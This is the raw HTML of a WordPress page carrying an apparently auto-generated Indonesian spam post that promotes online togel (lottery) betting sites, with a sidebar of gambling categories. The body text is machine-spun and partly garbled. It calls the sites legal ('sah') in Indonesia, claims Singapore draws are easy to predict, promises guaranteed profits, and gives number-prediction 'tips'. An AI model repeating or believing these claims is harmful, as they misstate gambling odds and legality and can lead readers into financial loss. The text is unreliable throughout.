!important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://jonathanbakerandvictoriafuller.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://jonathanbakerandvictoriafuller.com/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://jonathanbakerandvictoriafuller.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://jonathanbakerandvictoriafuller.com/wp-content/themes/twentyfourteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://jonathanbakerandvictoriafuller.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20230630' media='all' />
<script src="https://jonathanbakerandvictoriafuller.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://jonathanbakerandvictoriafuller.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jonathanbakerandvictoriafuller.com/wp-json/wp/v2/posts/92" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jonathanbakerandvictoriafuller.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://jonathanbakerandvictoriafuller.com/?p=92' />
</head>

<body class="wp-singular post-template-default single single-post postid-92 single-format-standard wp-embed-responsive wp-theme-twentyfourteen masthead-fixed singular">

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://jonathanbakerandvictoriafuller.com/" rel="home">JonathanBakerAndVictoria</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Search				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">
					Skip to content				</a>
				<div class="menu-home-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-565"><a href="https://jonathanbakerandvictoriafuller.com/category/judi-baccarat/">Judi Baccarat</a></li>
<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-566"><a href="https://jonathanbakerandvictoriafuller.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://jonathanbakerandvictoriafuller.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-568"><a href="https://jonathanbakerandvictoriafuller.com/category/roulette/">Roulette</a></li>
<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://jonathanbakerandvictoriafuller.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://jonathanbakerandvictoriafuller.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-571"><a href="https://jonathanbakerandvictoriafuller.com/category/togel-online/">Togel Online</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://jonathanbakerandvictoriafuller.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-92" class="post-92 post type-post status-publish format-standard hentry category-togel-online">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://jonathanbakerandvictoriafuller.com/category/togel-online/" rel="category tag">Togel Online</a></span>
		</div>
			<h1 class="entry-title">Link Daftar Judi Togel Online Terkini 2023 dan Sah di Indonesia 
Marabahan</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-terkini-2023-dan-sah-di-indonesia-marabahan/" rel="bookmark"><time class="entry-date" datetime="2023-05-22T23:00:23+07:00">22/05/2023</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://jonathanbakerandvictoriafuller.com/author/admin/" rel="author">admin</a></span></span>			<span class="comments-link"><a href="https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-terkini-2023-dan-sah-di-indonesia-marabahan/#respond">Leave a comment</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Taruhan judi togel yang banyak bettor mengenal saat ini telah jadi satu diantara perjudian yang makin enteng digapai atau dimainkan. Sebab tak sama saat ini, dahulunya togel cuman dapat orang permainkan kalau tergabung di broker judi togel darat. Ditambah lagi kemunculan agen judi togel darat saat tersebut tetap susah didapati. Untungnya, sekarang siapa saja bettor bisa permainkan judi togel setiap saat dimanapun lebih gampang karena tidak harus sulit menelusurinya cuma secara tergabung di bandar togel online menyiapkannya. Juga, sekarang telah ada link daftar judi togel online teranyar 2023 dan sah di Indonesia yang pasti tawarkan pelayanan judi toto terhebat, terkomplet serta sangat memberi keuntungan.</p>
<p>Memastikan tempat untuk bermain judi togel sebelumnya permainkan taruhan judi itu memang seharusnya sering jadi bahan alasan inti buat seluruhnya bettor. Sebab, walau pada dasarnya tiap bandar permainan judi togel mempunyai andil yang serupa dalam berikan layanan taruhan togel, namun mutu masing-masing masih jadi pemisahnya. Nach, akan halnya anda perlu coba masuk melalui link daftar judi togel online terakhir 2023 serta sah di Indonesia sebab bisa mendapati begitu banyak perihal menarik dalam taruhan togel terbaik yang selalu didatangkannya.</p>
<p>Sesuai sama namanya, link daftar judi togel online terkini 2023 dan sah datang dengan menjajakan pelayanan judi togel yang inovatif, menarik serta terus ditopang  berapa banyak kelebihan. Tidak cuma hanya itu, dari pasaran togel yang disajikan juga sangat komplet serta lumayan buat memberi apakah yang sampai kini amat diinginkan atau dibutuhkan banyak togel mania. Maka dari itu, tidak salah bila sepanjang ini biro judi togel sah serta dapat dipercaya banyak dicari beberapa fans togel di Indonesia karena sudah bisa dibuktikan sanggup berikan kepuasan serta keuntungan.</p>
<p>Disamping dari beberapa jenis pasaran maupun permainan togel yang komplet, tentu web daftar judi togel online teranyar 2023 serta sah di Indonesia  tawarkan banyak beberapa keuntungan buat berikan motivasi tiap member-nya dalam cari banyak pendapatan maupun keuntungan untuk pesertanya. Lantaran, berikan beberapa keuntungan yang pasti menjadi satu diantara hal yang diprioritaskan website judi togel bisa dipercaya umumnya hingga peserta bahagia serta tak harus cari kembali bandar judi lain.</p>
<h2>Referensi Situs Bandar Judi Togel Online Sah 2023 Pelayanan Judi Toto Terhebat Indonesia</h2>
<p>Sebagai penyuplai atau fasiitator pelayanan togel terunggul, alamiah bila situs biro judi togel online sah 2023 di Indonesia terus bisa lebih banyak dianjurkan. Karena, pelayanan judi togel yang disajikan situs bandar bisa dipercaya sangat memiliki kualitas dan amat sesuai syarat-syarat banyak penjudi. Namun demikian memang, dengan makin tersebarnya situs bandar judi togel sekarang semakin menambah sukar terutama buat beberapa bettor pemula dalam mendapati situs pelayanan togel terbaik serta sangat tepat. Oleh karenanya, untuk memudahkan anda mengenalnya, baca tersebut ini rujukan situs agen judi togel online sah 2023 yang mempunyai service judi toto terunggul di Indonesia salah satunya:</p>
<h2>Sediakan banyak pasaran judi toto</h2>
<p>Satu diantara saran situs broker judi togel online sah 2023 yang miliki pelayanan judi toto terbaik yakni selalu menyiapkan banyak pasaran judi toto. Pasaran togel yang komplet bisa beri keuntungan tiap peserta didalamnya lantaran peroleh kesempatan menang maupun hoki terhebat bisa dengan permainkan type pasaran mana pun. Karena, situs bandar paling dipercaya sendiri terus memilihkannya dan sediakan macam-macam pasaran toto alternatif terhebat seperti togel singapore, sdy, hk, toto macau serta pasaran tenar yang lain.</p>
<h2>Sediakan live result paling cepat</h2>
<p>Disamping sediakan pasaran toto terhebat yang komplet di Indonesia, situs biro judi togel online sah 2023 lantas pastilah terus-menerus menyiapkan juga live result paling cepat. Dengan support-nya sarana seperti live draw atau live result itu, maka bisa ditandaskan selalu mempermudah peserta dalam mengerti data keluaran togel dari tiap tipe pasaran toto apapun itu didalamnya. Masalahnya sama yang kita kenali kalau live result merupakan teknik pengeluaran angka togel ini hari yang dapat dilihat secara langsung atau secara streaming secara langsung oleh tiap-tiap peserta dan data keluaran yang diberi lantas tentunya selalu benar.</p>
<h2>Udah miliki banyak anggota / anggota</h2>
<p>Tidak seperti biasanya situs bandar judi toto lain di mana situs broker judi togel online sah 2023 di Indonesia telah memiliki banyak peserta atau anggota. Dengan ada banyak jumlah anggota aktif yang udah masuk didalamnya pastilah jadi sinyal kalau mereka lantas udah merasai sendiri kepuasan atau keuntungannya bermain judi togel di web bandar itu. Maka dari itu dengan demikian juga banyak peserta didalamnya sudah tak butuh cari situs bandar service togel lain, manalagi yang belumlah cukup mempunyai peserta yang banyak.</p>
<h2>Disokong service 24 jam</h2>
<p>Situs broker judi togel online sah 2023 paling dipercaya di Indonesia pastilah terus banyak disarankan lantaran service judinya terus menyuport sepanjang 24 jam. Service 24 jam yang dipunyai situs broker judi togel sah bisa dipercaya menjadi salah satunya layanan terpilih di mana dapat menjadi keuntungan khusus buat semua pesertanya yang bisa main togel kapan pun tanpa ada penting menjumpai kembali masalah keterkaitan waktu.</p>
<h2>Tawarkan banyak promosi dan keuntungan menarik</h2>
<p>Satu kembali saran situs agen judi togel online sah 2023 di Indonesia ialah terus-menerus tawarkan banyak promosi serta keuntungan yang atraktif sekali. Ini memperlihatkan bila service togel yang didatangkan situs bandar togel yang sah serta paling dipercaya terus mengesankan di mana tiap pesertanya pasti rasakan yang bernama keuntungan sewaktu-waktu. Dengan begitu, berarti peserta gak harus tunggu lama jika bagaimana pengin mendapat keuntungan dengan mesti menang dahulu dalam taruhan judi togel online.</p>
<h2>5 Kelompok Pasaran Judi Togel Online Terunggul dan Terbeken 2023</h2>
<p>Bicara terkait taruhan judi togel, yang pasti tidak cukup suka atau membikin bettor terpikat jika bagaimana tidak mengenal juga macam-macam pasaran yang berada di dalamnya. Ditambah lagi, waktu ini pun telah ada demikian sangat banyak beberapa jenis pasaran togel yang dapat dimainkan pada website bandar paling dipercaya dibandingkan beberapa jenis pasaran togel di jaman dulu. Dengan demikian, tidak aneh kalau lebih harinya taruhan togel online selalu datangkan banyak pecinta atau pengagum anyar sebab memang dengan pasaran yang komplet bertambah mempermudah dalam cari keuntungan, terutamanya pada website agen judi togel sah serta bisa dipercaya. Akan halnya berikut di bawah ini 5 grup pasaran judi togel online terpilih serta paling populer 2023 yang dapat banyak togelers di Indonesia coba salah satunya mencakup:</p>
<h2>Togel Singapore</h2>
<p>Definisi pasaran judi togel online terhebat dan terbeken 2023 di Indonesia yang pertama ada nama togel singapore. Mayoritas dari beberapa penggila taruhan togel atau judi toto tentunya sudah kenal togel singapore atau toto sgp. Sebab memang, togel singapore merupakan pasaran judi togel paling besar yang udah lama dan kerapkali dimainkan banyak togelers di tanah air. Kelebihan menarik dari pasaran togel singapore ini merupakan memiliki pengeluaran togel yang terancang dan gampang diperkirakan, hingga terang bisa memberinya kemungkinan menang yang besar sekali.</p>
<h2>Togel Sydney</h2>
<p>Selain togel singapore, pasaran judi togel online terhebat dan ternama lain pada tahun 2023 ialah togel Sydney. Sama dengan seperti togel singapore, togel Sydney pula menjadi satu diantara pasaran yang telah ada sudah sejak lama di Indonesia dan sering dimainkan lantaran menjajakan berapa banyak kelebihan, terutama dari skedul result togelnya yang terus ada di dalam tiap harinya dan sangatlah ringan di ikuti  jam keluaran pada jam 13:50 WIB.</p>
<h2>Togel Taiwan</h2>
<p>Togel taiwan memang anyar tampak pertama sehabis terdapatnya beberapa pasaran termasyhur seperti togel singapore, Sydney maupun hongkong. Tetapi walaupun begitu togel taiwan sekarang ini menjadi salah satunya model pasaran judi togel online yang banyak mulai digemari banyak togel mania dipicu cukup efisien dalam memberinya kemungkinan kemenangan yang lebih besar. Tidak sekedar hanya itu, togel taiwan  patut dan menarik untuk anda coba lantaran didalamnya memberikan banyak beberapa jenis permainan togel.</p>
<h2>Togel Hongkong</h2>
<p>Kalau anda cari pasaran judi togel online terhebat serta ternama yang dapat memberinya beberapa keuntungan, karena itu anda dapat pilih togel hongkong. Togel hongkong atau namanya yang dikenal juga jadi toto hk ini dikenali jadi pasaran togel paling besar ke-2  setelah singapore pools. Telah banyak banyak bettor atau penjudi togel di Indonesia yang coba hoki bermain togel dengan pilih pasaran hongkong. Karena, satu diantaranya keutamaannya apabila pilih pasang toto hk atau hongkong merupakan lebih mudah untuk dimainkan  keluaran hasil togel yang ada di dalam sehari-harinya sama waktu pengeluaran togel yang hendak diundi di tiap-tiap jam 23:00 WIB.</p>
<h2>Togel Toto Macau</h2>
<p>Satu kembali grup pasaran judi togel online terhebat dan terbeken 2023 di Indonesia yang pasti amat patut anda coba juga merupakan togel toto macau. Apabila ketimbang  beberapa model pasaran lain, togel toto macau ini dapat di sebut lebih menarik dan unik disebabkan dalam tiap harinya terus keluarkan sejumlah 4x keluaran hasil togel maka dari itu begitu membantu buat bettor sekaligus apabila pengin mendapati info result macau ataupun apabila mau pasang nomor toto macau. Lantaran cukup ternama dan pula banyak disukai, pastinya saat ini pun beberapa situs service togel di Indonesia lantas terus sediakan pasaran togel toto macau.</p>
<h2>Daftar Permainan Judi Togel Online Alternatif Terunggul di Indonesia Tahun 2023</h2>
<p>Tidak cuma menarik dari jumlah beberapa jenis pasaran saja, namun pada judi togel online lantas terus menarik sebab terus-menerus banyak juga beberapa jenis permainan togel yang dapat dimainkan tiap togelers yang berada pada Indonesia. Ditambah lagi, masuk tahun 2023 ini, telah bertambah banyak bandar judi togel siapkan permainan-permainan togel yang komplet buat meringankan tiap anggotanya cari hoki dengan hanya butuh pilih tipe permainan togel mana pun. Sampai, situs biro judi togel bisa dipercaya di Indonesia menyediakan pelbagai jenis opsi permainan togel terpilih serta dapat dimainkan anggota dengan hanya 1 pemakai ID saja.</p>
<p>Maka dengan sejumlah model perjudian togel online yang disiapkan situs bandar togel paling dipercaya, siapa saja bettor pastinya begitu punya kesempatan untuk dapat mendapati kemenangan atau keuntungan disebabkan model permainan togel dapat terus disamakan berdasar pada hasrat atau yang mana dipandang paling gampang dimainkan. Dikarenakan apapun juga, tiap-tiap tipe permainan togel yang terdapat memiliki kesempatan kemenangan, ketentuan pasang angka dan tingkat kesukaran yang relatif berbeda. Berikut seluruh daftar perjudian togel online opsi terhebat di Indonesia tahun 2023 yang bisa anda coba yaitu:</p>
<p>Togel Tusuk Bebas<br />
Togel Tusuk Bebas 2D<br />
Togel 4D, 3D serta 2D<br />
Togel Tusuk Naga<br />
Togel Tusuk Tepat<br />
Togel Besar &#8211; Kecil<br />
Togel Ganjil &#8211; Genap<br />
Togel 50 &#8211; 50<br />
Togel Shio<br />
Togel Dasar<br />
Togel Silang &#8211; Homo<br />
Togel tengah &#8211; Pinggir<br />
Togel Kembang &#8211; Kempis<br />
Teknik Kiat Judi Togel Online Terunggul Paling Tepat Biar Simpel Peroleh Kemenangan</p>
<p>Siapakah yang tidak mendambakan kemenangan dalam taruhan judi togel. Seluruhnya penjudi yang bermain togel online tentunya amat mengharap sekali dapat mendapat kemenangan di mana kedepan akan menciptakan juga seberapa banyak keuntungan. Kendati dalam judi togel tak membutuhkan trick-trick yang sulit atau langkah yang kebanyakan seperti perjudian lain, namun tidak berarti menangnya dapat diperoleh hanya cukup memercayakan perasaan atau peruntungan saja.</p>
<p>Dengan demikian, bila anda merencanakan buat main judi togel online, lebih baiknya untuk anda pahami dahulu sejumlah panduan atau strategi terbaik. Lantaran dalam judi togel, terus diperlukan strategi yang tepat terlebih dalam soal memperkirakan angka keluaran biar bisa tepat dengan hasilnya keluaran togel serta bikin anda menang. Namun benar-benar, sampai kini masih banyak sejumlah bettor yang tidak mengenali kiat tepat judi togel maka dari itu susah pada mendapati kemenangan. Oleh karenanya, agar dapat bikin anda terus berkesempatan menang, coba beberapa trick dan tips judi togel online terpilih paling tepat dibawah berikut ini:</p>
<p>Tonton keluaran hasil togel awal mulanya.<br />
Baca perkiraan togel dari situs broker judi togel online bisa dipercaya di Indonesia.<br />
Alternatif pasaran judi togel online rujukan terpilih 2023.<br />
Pasang taruhan pada model permainan togel yang gampang terlebih dahulu contohnya tusuk bebas atau togel 2D.<br />
Bikinin rumus perkiraan togel untuk hasilkan nomor toto tepat.<br />
Kelebihan Main Judi Togel Online Terunggul 2023 di Indonesia</p>
<p>Pentingnya menunjuk main judi togel melalui pelayanan togel online terhebat sebab satu diantaranya terus bisa jamin keuntungan bagi para pemain. Ditambah lagi, situs agen judi togel online terunggul 2023 di Indonesia menyuguhkan service taruhan togel yang sesuai kepentingan namun juga hasrat banyak penjudi toto sekarang ini.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-9 aligncenter" src="https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2023/05/koitoto-300x171.jpg" alt="" width="300" height="171" srcset="https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2023/05/koitoto-300x171.jpg 300w, https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2023/05/koitoto-1024x585.jpg 1024w, https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2023/05/koitoto-768x439.jpg 768w, https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2023/05/koitoto.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Memanglah betul jika tiap-tiap situs bandar judi togel mana pun terus mengakui kalau service judinya ialah yang terpilih serta bisa memberi beberapa keuntungan. Kendati hal itu tak bisa dinyatakan betul atau tidak maka anda penting memastikan situs bandar dengan service togel terbaik. Kalau pengin membuat anda semakin tertarik dan mau mencoba, beginilah sejumlah keuntungan atau kelebihan bermain judi togel online terbaik 2023 di Indonesia yang dapat anda dapatkan di antaranya:</p>
<p>Ada semua daftar type pasaran togel terunggul dan sah WLA.<br />
Gampangnya main togel online kapan pun dengan support pelayanan 24 jam.<br />
Sekurang-kurangnya bet ataupun deposit yang termasuk benar-benar rendah.<br />
Pelbagai jenis opsi deposit yang disajikan.<br />
Agunan judi togel aman serta dapat dipercaya.</p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-92 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Post navigation		</h1>
		<div class="nav-links">
			<a href="https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-terkini-2023-dan-sah-di-indonesia-paringin/" rel="prev"><span class="meta-nav">Previous Post</span>Link Daftar Judi Togel Online Terkini 2023 dan Sah di Indonesia 
Paringin</a><a href="https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-teranyar-2023-dan-sah-di-indonesia-amuntai/" rel="next"><span class="meta-nav">Next Post</span>Link Daftar Judi Togel Online Teranyar 2023 dan Sah di Indonesia Amuntai</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
		
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/link-daftar-judi-togel-online-terkini-2023-dan-sah-di-indonesia-marabahan/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://jonathanbakerandvictoriafuller.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='92' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="9"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://jonathanbakerandvictoriafuller.com/2026/01/'>January 2026</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/12/'>December 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/11/'>November 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/10/'>October 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/09/'>September 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/08/'>August 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/07/'>July 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/06/'>June 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/05/'>May 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/04/'>April 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/03/'>March 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/02/'>February 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/01/'>January 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/12/'>December 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/11/'>November 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/10/'>October 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/09/'>September 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/08/'>August 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/07/'>July 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/06/'>June 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/05/'>May 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/04/'>April 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/03/'>March 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/02/'>February 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/01/'>January 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2023/12/'>December 2023</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2023/06/'>June 2023</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2023/05/'>May 2023</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-5"><a href="https://jonathanbakerandvictoriafuller.com/category/judi-baccarat/">Judi Baccarat</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://jonathanbakerandvictoriafuller.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://jonathanbakerandvictoriafuller.com/category/judi-tembak-ikan/">Judi Tembak Ikan</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://jonathanbakerandvictoriafuller.com/category/live-casino-online/">Live Casino Online</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://jonathanbakerandvictoriafuller.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://jonathanbakerandvictoriafuller.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://jonathanbakerandvictoriafuller.com/category/taruhan-bola/">Taruhan Bola</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://jonathanbakerandvictoriafuller.com/category/taruhan-golf/">Taruhan Golf</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://jonathanbakerandvictoriafuller.com/category/taruhan-nba/">Taruhan NBA</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://jonathanbakerandvictoriafuller.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Panduan Bermain Judi Baccarat untuk Pemula</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://jonathanbakerandvictoriafuller.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://jonathanbakerandvictoriafuller.com/taruhan-golf-online-terbaik-2026-dengan-statistik-pemain-dan-live-betting/">Taruhan Golf Online Terbaik 2026: Statistik Pemain dan Live Betting yang Perlu 